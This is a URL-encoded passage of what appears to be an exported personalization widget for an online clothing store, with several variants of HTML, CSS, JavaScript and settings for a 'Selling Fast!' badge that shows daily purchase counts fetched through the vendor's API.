%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%2